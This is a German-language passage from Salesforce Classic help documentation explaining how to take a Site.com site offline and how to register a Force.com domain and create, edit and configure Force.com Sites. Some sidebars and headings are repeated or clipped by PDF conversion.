[Veröffentlichen und Verwalten von Live-Sites](#page-5128-0) [Offline-Schalten einer Site](#page-5130-0)

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

### NUTZERBERECHTIGUNGEN

Verwalten von Domänen und Veröffentlichen von Site.com-Sites:

**•** Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert

UND

# <span id="page-5130-0"></span>Offline-Schalten einer Site

- **1.** Klicken Sie auf der Registerkarte "Übersicht" auf **Site-Konfiguration** > **Domänen**.
- **2.** Löschen Sie alle aufgelisteten Domänen.

Wenn Sie die letzte Domäne entfernen, wird die Site sofort offline geschaltet. Beim Versuch, die Site anzuzeigen, erhalten die Site-Besucher die Meldung "Server nicht gefunden" oder eine ähnliche Fehlermeldung.

- **3.** Gehen Sie im Popup-Fenster, das eingeblendet wird, wie folgt vor:
	- **•** Klicken Sie auf **OK**, um die Veröffentlichung der Site aufzuheben. Durch das Aufheben der Site-Veröffentlichung wird die zugehörige Site.com-Lizenz für veröffentlichte Sites freigegeben, sodass Sie sie zur Veröffentlichung einer anderen Site verwenden können.
	- **•** Klicken Sie auf **Abbrechen**, wenn Sie die Site.com-Lizenz für veröffentlichte Sites nicht freigeben möchten, beispielsweise wenn Sie vorhaben, die Site zu einem späteren Zeitpunkt von Hand erneut öffentlich zugänglich zu machen.

Wenn Sie nach dem Klicken auf **Abbrechen** Ihre Meinung ändern, können Sie die Lizenz freigeben, indem Sie auf der Registerkarte "Übersicht" auf **Veröffentlichung aufheben** klicken. Nachdem die Veröffentlichung einer Site aufgehoben wurde, wird die Schaltfläche **Veröffentlichung aufheben** durch die Schaltfläche **Veröffentlichen** ersetzt.

**4.** Wenn Sie nicht vorhaben, die Domäne mit Site.com wiederzuverwenden, entfernen Sie in den Accountverwaltungseinstellungen Ihres DNS-Anbieters sämtliche CNAME-Datensätze, die auf *Ihr\_DomänennameorgID*.live.siteforce.com verweisen.

Nachdem Sie die Veröffentlichung einer Site aufgehoben haben, können Sie sie aus der Liste der Sites auf der [Site.com-Registerkarte](#page-4941-0) löschen.

SIEHE AUCH:

[Verwalten von Domänen in Site.com](#page-5125-0) [Veröffentlichen von Site-Änderungen](#page-5129-0)

# Force.com-Sites

# Force.com-Sites – Übersicht

Salesforce-Organisationen enthalten wertvolle Informationen zu Partnern, Lösungen, Produkten, Benutzern, Ideen und anderen Geschäftsdaten. Einige dieser Informationen könnten für Personen außerhalb Ihrer Organisation von Nutzen sein, doch nur Benutzer mit den richtigen Zugriffsrechten und sonstigen Berechtigungen können sie anzeigen und benutzen. Früher mussten Sie, um diese Daten für die allgemeine Öffentlichkeit zugänglich zu machen, einen Webserver einrichten, benutzerdefinierte Webseiten (JSP, PHP oder andere) erstellen und eine API-Integration zwischen Ihrer Site und Ihrer Organisation durchführen. Wenn Sie Informationen mithilfe eines Webformulars erfassen wollten, mussten Sie außerdem Ihre Seiten für die Durchführung von Datenvalidierung programmieren.

Mit Force.com-Sites ist all dies nicht mehr erforderlich. Mit Force.com-Sites können Sie öffentliche Websites und Anwendungen erstellen, die direkt in Ihre Salesforce-Organisation integriert sind. Die Benutzer müssen sich dabei nicht mit einem Benutzernamen und einem Kennwort anmelden. Sie können alle Informationen, die in Ihrer Organisation gespeichert sind, über eine beliebige firmenspezifische

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

### NUTZERBERECHTIGUNGEN

Verwalten von Domänen und Veröffentlichen von Site.com-Sites:

**•** Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert

UND

Rolle "Site-Administrator" auf Site-Ebene zugewiesen

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Developer**, **Enterprise**, **Performance** und **Unlimited** Edition

### Herzlich willkommen, Salesforce Point & Force.com-Sites and the Force.com-Sites and the Force.com-Sites and the Force.com-Sites Click-Administratoren

URL öffentlich zugänglich machen. Außerdem können Sie die Seiten der Website entsprechend dem Erscheinungsbild Ihrer Marke gestalten. Da die Sites auf Force.com-Servern gehostet werden, bestehen keinerlei Probleme hinsichtlich der Datenintegration. Und da die Sites auf systemeigenen Visualforce-Seiten aufgebaut werden, werden die erfassten Informationen automatisch validiert. Sie können den Benutzern auch ermöglichen, sich über Ihre öffentliche Site übergangslos bei einem verknüpften Kundenportal zu registrieren und anzumelden.

Anmerkung: Force.com-Sites unterliegt folgenden zusätzliche[nNutzungsbedingungen](http://www.salesforce.com/company/force_com_sites_terms.jsp).

Informationen zu Site.com, wobei es sich um ein webbasiertes Content Management System (CMS) handelt, das die schnelle Erstellung von dynamischen, datenorientierten Webseiten und die Bearbeitung von Inhalten in Echtzeit erleichtert, finden Sie unter Site.com [– Übersicht](#page-4930-0) auf Seite 4925.

Folgende Beispiele verdeutlichen einige Möglichkeiten zur Verwendung von Sites:

- **•** Erstellen einer Ideen-Site Sie können mithilfe von Sites ein Forum für eine öffentliche Community bereitstellen, in dem Ideen zu Ihrem Unternehmen, zu Services oder Produkten ausgetauscht werden und über diese abgestimmt werden kann. Ideen-Websites können mithilfe von Sites öffentlich gemacht werden.
- **•** Veröffentlichen von häufig gestellten Fragen zum Support Sie können hilfreiche Informationen auf einer öffentlichen Website bereitstellen, auf der die Kunden nach Lösungen für ihre Probleme suchen können.
- **•** Erstellen eines Tools zur Filialsuche Sie können ein öffentliches Tool zu Ihrem Portal aufnehmen, mit dem die Kunden nach Filialen Ihres Unternehmens in ihrer Nähe suchen können.
- **•** Veröffentlichen eines Mitarbeiterverzeichnisses Sie können ein Mitarbeiterverzeichnis in das Intranet Ihres Unternehmens aufnehmen, indem Sie eine Site mit Beschränkungen nach IP-Bereich erstellen.
- Erstellen einer Website zum Anwerben neuer Mitarbeiter Sie können offene Stellen auf einer öffentlichen Site veröffentlichen und den Besuchern ermöglichen, Bewerbungen und Lebensläufe online zu übermitteln.
- **•** Veröffentlichen eines Produktkatalogs Sie können alle Produkte Ihres Unternehmens auf einer öffentlichen Website aufführen, wobei Modellnummern, aktuelle Preise und Produktbilder dynamisch aus Ihrer Organisation abgerufen werden.

<span id="page-5131-0"></span>Da Force.com-Sites direkt von der Salesforce-Organisation bereitgestellt werden, hängt die Verfügbarkeit einer Site direkt von der Verfügbarkeit der Organisation ab. Während des Wartungszeitraums von Hauptversionen Ihrer Organisation sind Ihre Sites nicht verfügbar. Benutzern, die versuchen, auf eine Site zuzugreifen, wird eine Wartungsseite mit Force.com-Logo oder Ihre benutzerdefinierte [Seite](#page-5156-0) ["Service nicht verfügbar"](#page-5156-0) angezeigt. Es ist ratsam, die Benutzer Ihrer Site auf den Wartungszeitraum der Version und die damit verbundene Nicht-Verfügbarkeit schon vorher hinzuweisen. Unter [trust.salesforce.com/trust/status/#maint](http://trust.salesforce.com/trust/status/#maint) können Sie bestimmte Wartungszeiträume nach Instanz anzeigen.

# Die Force.com-Domain

Bei allen Ihren Sites legen Sie die URL der Site durch die Einrichtung des Domainnamens der Site fest. Folgende Domainoptionen stehen zur Auswahl:

- **•** Sie können Ihren Force.com-Domainnamen verwenden, der aus Ihrem eindeutigen Subdomain-Präfix und force.com besteht. Wenn Sie beispielsweise *unternehmensname* als Subdomain-Präfix wählen, lautet Ihr Domainname http://www.unternehmensname.force.com. Beim Namen ist die Groß- und Kleinschreibung zu beachten.
	- Anmerkung: Ihr Force.com-Domainname wird für alle von Ihnen erstellten Sites verwendet. Ihr Unternehmen könnte beispielsweise eine öffentliche Site für Partner, eine weitere für Entwickler und eine dritte für den Support erstellen. Wenn die Domain Ihres Unternehmens http://www.unternehmensname.force.com lautet, könnten für diese drei Sites folgende URLs gelten:
		- **–** http://unternehmensname.force.com/partner
		- **–** http://unternehmensname.force.com/entwickler
		- **–** http://unternehmensname.force.com/support

**•** Erstellen Sie eine benutzerdefinierte Webadresse mit Ihrem eigenen Firmennamen, beispielsweise http://www.unternehmensname-ideen.com, indem Sie die Domain über eine Registrierungsstelle für Domainnamen registrieren. Sie können CNAME-Datensätze erstellen, um Ihre firmenspezifischen Domains und Subdomains auf Ihre Force.com-Domain umzuleiten, ohne dass der force.com-Name im URL sichtbar wird. Es kann bis zu 48 Stunden dauern, bis die Force.com-Domäne im Internet verfügbar ist. Benutzerdefinierte Webadressen werden nicht für Unternehmen mit einer Sandboxinstanz oder einer Developer Edition unterstützt.

Anmerkung: Das Format der sicheren URLs für Ihre Force.com-Sites hängt vom Organisationstyp oder der Edition ab. Zuerst wird Ihre eindeutige Subdomain-Präfix gefolgt von der Edition oder dem Umgebungstyp aufgeführt. Dann folgen der Instanzname und abschließend das force.com-Suffix. In den folgenden Beispielen ist das Subdomain-Präfix "unternehmensname", der Sandboxname lautet "meinesandbox", der Instanzname lautet "na1" und der Name der Sandboxinstanz lautet "cs1":



Das Subdomain-Präfix für die Developer Edition ist auf 22 Zeichen beschränkt. Der sichere URL wird auf der Seite "Anmeldeeinstellungen" angezeigt. Bei dem URL wird die Groß-/Kleinschreibung berücksichtigt.

#### SIEHE AUCH:

<span id="page-5132-0"></span>[Einrichten von Force.com-Sites](#page-5134-0) [Verwalten von Force.com-Sites](#page-5132-0) [Force.com-Sites: Obergrenzen und Abrechnung](#page-5173-0)

# Verwalten von Force.com-Sites

Geben Sie für die ersten Schritte mit Force.com-Sites unter Setup im Feld Schnellsuche den Text *Sites* ein und wählen Sie **Sites** aus. Auf dieser Seite haben Sie folgende Möglichkeiten:

- **•** Registrieren Sie Ihre Force.com-Domain, falls noch nicht geschehen.
- **•** Zeigen Sie die auf Ihrer Force.com-Domain gehosteten Sites an.
- **•** Um eine neue Site zu erstellen, klicken Sie auf **Neu**.
- **•** Klicken Sie auf **Bearbeiten**, um Änderungen an einer vorhandenen Site vorzunehmen.
- **•** Klicken Sie auf **Aktivieren** bzw. **Deaktivieren**, um den Aktivitätsstatus für Ihre Site zu ändern.

ACHTUNG: Achten Sie darauf, keine Informationen offenzulegen, die Sie nicht veröffentlichen möchten.

**•** Klicken Sie auf die Bezeichnung der Site, um die zugehörigen Details anzuzeigen.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Developer**, **Enterprise**, **Performance** und **Unlimited** Edition

# NUTZERBERECHTIGUNGEN

Erstellen und Bearbeiten von Force.com-Sites:

**•** "Anwendung anpassen"

**•** Klicken Sie auf den URL der Site, um die Site in einem Browser zu öffnen.

#### SIEHE AUCH:

[Einrichten von Force.com-Sites](#page-5134-0) [Erstellen und Bearbeiten von Force.com-Sites](#page-5135-0) [Konfigurieren von Force.com-Sites](#page-5138-0)

# <span id="page-5133-0"></span>Registrieren einer benutzerdefinierten Force.com-Domain

Die [Force.com-Domäne](#page-5131-0) Ihres Unternehmens wird für alle von Ihnen erstellten Sites verwendet. Auch wenn Sie eine firmenspezifische Webadresse für Ihre Site registrieren, müssen Sie eine Force.com-Domain auswählen. Der firmenbezogene URL wird zur Force.com-Domain umgeleitet.

Anmerkung: CNAME-Datensätze müssen Ihren Domänennamen, Ihre aus 18 Zeichen bestehende Organisations-ID und das Suffix "live.siteforce.com" enthalten. Wenn Ihr Domänenname beispielsweise "www.mycompany.com" und Ihre Organisations-ID "00dx00000000001aaa" lautet, muss der CNAME

*www.mycompany.com*.*00dx00000000001aaa*.live.siteforce.com sein. Sie finden die Organisations-ID auf der neuen Domänenseite in "Setup" unter "Domänenverwaltung".

Registrieren der Force.com-Domain:

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Sites* ein und wählen Sie **Sites** aus.
- **2.** Geben Sie einen eindeutigen Namen für Ihre Force.com-Domain ein. Force.com-Domainnamen dürfen nur alphanumerische Zeichen und Bindestriche enthalten und müssen in Ihrer Organisation eindeutig sein. Sie müssen mit einem Buchstaben beginnen, dürfen keine Leerzeichen enthalten und nicht mit einem Bindestrich enden und dürfen keine Unterstriche oder Punkte enthalten. Salesforce empfiehlt, den Namen Ihres Unternehmens oder eine

Abwandlung davon zu verwenden, beispielsweise *meinunternehmensname*.

ACHTUNG: Sie können Ihren Force.com-Domainnamen nach der Registrierung nicht mehr ändern.

- **3.** Klicken Sie auf **Verfügbarkeit überprüfen**, um zu bestätigen, dass der von Ihnen eingegebene Domänenname bisher noch nicht vorhanden ist. Wenn er bereits vorhanden ist, werden Sie aufgefordert, ihn zu ändern.
- **4.** Lesen Sie die Nutzungsbedingungen für Sites und akzeptieren Sie sie durch Aktivieren des zugehörigen Kontrollkästchens.
- **5.** Klicken Sie auf **Meine Force.com-Domain registrieren** Nachdem Sie die Nutzungsbedingungen akzeptiert und Ihre Force.com-Domäne registriert haben, werden die Änderungen, die sich auf die Site-Erstellung beziehen, im Einrichtungs-Aktivierungsprotokoll und in der Themenliste "Site-Verlauf" Ihrer Organisation aufgezeichnet. Bis die Registrierung wirksam wird, können 48 Stunden vergehen.
	- Anmerkung: Das Format der sicheren URLs für Ihre Force.com-Sites hängt vom Organisationstyp oder der Edition ab. Zuerst wird Ihre eindeutige Subdomain-Präfix gefolgt von der Edition oder dem Umgebungstyp aufgeführt. Dann folgen der Instanzname und abschließend das force.com-Suffix. In den folgenden Beispielen ist das Subdomain-Präfix "unternehmensname", der Sandboxname lautet "meinesandbox", der Instanzname lautet "na1" und der Name der Sandboxinstanz lautet "cs1":



AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Developer**, **Enterprise**, **Performance** und **Unlimited** Edition

# NUTZERBERECHTIGUNGEN

Erstellen und Bearbeiten von Force.com-Sites:

**•** "Anwendung anpassen"



Das Subdomain-Präfix für die Developer Edition ist auf 22 Zeichen beschränkt. Der sichere URL wird auf der Seite "Anmeldeeinstellungen" angezeigt. Bei dem URL wird die Groß-/Kleinschreibung berücksichtigt.

#### SIEHE AUCH:

[Einrichten von Force.com-Sites](#page-5134-0) [Überlegungen zu Force.com-Sites](#page-5172-0)

# <span id="page-5134-0"></span>Erstellen von Force.com-Sites

# Einrichten von Force.com-Sites

Mit Force.com-Sites können Sie öffentliche Websites und Anwendungen erstellen, die direkt in Ihre Salesforce-Organisation integriert sind. Die Benutzer müssen sich dabei nicht mit einem Benutzernamen und einem Kennwort anmelden.

Einrichten einer Force.com-Website:

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Sites* ein und wählen Sie **Sites** aus.
- **2.** [Registrieren Sie eine benutzerdefinierte Force.com-Domain](#page-5133-0) für Ihre Organisation.
- **3.** [Erstellen](#page-5135-0) und [konfigurieren](#page-5138-0) Sie Ihre Site.
- **4.** Entwickeln Sie [Visualforce-Seiten](#page-5154-0) für Ihre Site und setzen Sie sie ein, nutzen Sie [Standardseiten](#page-5155-0) oder blenden Sie sie aus und passen Sie sofort einsatzfähige [Fehlerseiten](#page-5156-0) an bzw. ersetzen Sie sie. Ordnen Sie diese Seiten Ihrer Site zu.
- **5.** Wählen Sie eine Site-Vorlage aus. Verwenden Sie das Nachschlagefeld, um eine von Ihnen selbst entwickelte Vorlage zu finden und auszuwählen, oder verwenden Sie die bereitgestellte vorkonfigurierte Vorlage. Die Site-Vorlage gibt das Seitenlayout und Stylesheet für Ihre Site vor und setzt alle Formatierungen außer Kraft, die aus dem verknüpften Portal übernommen wurden.
- **6.** [Aktivieren Sie ein Portal](#page-5152-0) für Anmeldung bzw. Selbstregistrierung und verknüpfen Sie es dann mit Ihrer Site.
- **7.** Optional ändern Sie [Einstellungen für den öffentlichen Zugriff.](#page-5150-0)
- **8.** Wenn Sie bereit sind, Ihre Site öffentlich zu machen, klicken Sie auf der Seite "Site-Details" auf **Aktivieren**. Alternativ können Sie Ihre Site über die Seiten "Site bearbeiten" und "Sites" aktivieren.

Nachdem Sie eine Site eingerichtet haben, haben Sie folgende Möglichkeiten:

**•** Ausführen von Berichten und Dashboards auf Ihrer Site.

# **AUSGABEN**

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Developer**, **Enterprise**, **Performance** und **Unlimited** Edition

### NUTZERBERECHTIGUNGEN

Erstellen und Bearbeiten von Force.com-Sites:

**•** "Anwendung anpassen"

Bearbeiten der Einstellungen für den öffentlichen Zugriff auf Force.com-Sites:

**•** "Benutzer verwalten"

**•** [Erstellen von Workflowregeln](#page-5161-0), die E-Mail-Benachrichtigungen auslösen, wenn sitebezogene Kriterien erfüllt sind.

#### SIEHE AUCH:

[Verwalten von Force.com-Sites](#page-5132-0) [Konfigurieren von Force.com-Sites](#page-5138-0)

# <span id="page-5135-0"></span>Erstellen und Bearbeiten von Force.com-Sites

Nach der Registrierung Ihrer [Force.com-Domain](#page-5131-0) können Sie mit folgenden Schritten eine Force.com-Website erstellen:

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Sites* ein und wählen Sie **Sites** aus.
- **2.** Klicken Sie für eine vorhandene Site auf **Neu** oder auf **Bearbeiten**.
- **3.** Definieren Sie auf der Seite "Site bearbeiten" folgende Elemente:



# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Developer**, **Enterprise**, **Performance** und **Unlimited** Edition

# **ERECHTIGUNGEN**

d Bearbeiten von Sites:

dung anpassen"



#### Herzlich willkommen, Salesforce Point & Force.com-Sites Click-Administratoren



### **4.** Klicken Sie auf **Speichern**.

Anmerkung: Sie definieren benutzerdefinierte URLs in "Setup" unter "Domänenverwaltung".  $\boldsymbol{G}$ 

### SIEHE AUCH:

[Einrichten von Force.com-Sites](#page-5134-0)

[Konfigurieren von Force.com-Sites](#page-5138-0)

[Force.com Sites-bezogene Apex-Methoden und -Ausdrücke](#page-5169-0)

# <span id="page-5138-0"></span>Konfigurieren von Force.com-Sites

Nachdem Sie Ihre Site erstellt haben, können Sie sie auf der Seite "Site-Details" konfigurieren. Geben Sie unter Setup im Feld Schnellsuche den Text *Sites* ein, wählen Sie dann **Sites** aus und klicken Sie dann in der Liste "Sites" auf den Site-Namen, um auf diese Seite zuzugreifen. Sie haben folgende Möglichkeiten:

- **•** Klicken Sie auf **Bearbeiten**, um Änderungen an der Site vorzunehmen.
- **•** Klicken Sie auf **Einstellungen für öffentlichen Zugriff**, um die Sicherheitseinstellungen, wie beispielsweise Berechtigungen, Seitenlayouts usw., anzuzeigen und zu bearbeiten.
- **•** Klicken Sie auf **Anmeldeeinstellungen**, um die Anmelde- und Registrierungseinstellungen für Ihre Site zu konfigurieren. Durch die integrierte Anmelde- und Registrierungslogik können sich die Benutzer schnell über Ihre öffentliche Site für Ihr Portal registrieren und sich reibungslos dort anmelden.



Anmerkung: Bei Communities-Sites wird mit diesem Link die Communities-Anmeldeseite geöffnet.

- **•** Klicken Sie auf **URL-Umleitungen**, um alle [Seitenumleitungen](#page-5151-0) anzuzeigen, die Sie für Ihre Site eingerichtet haben.
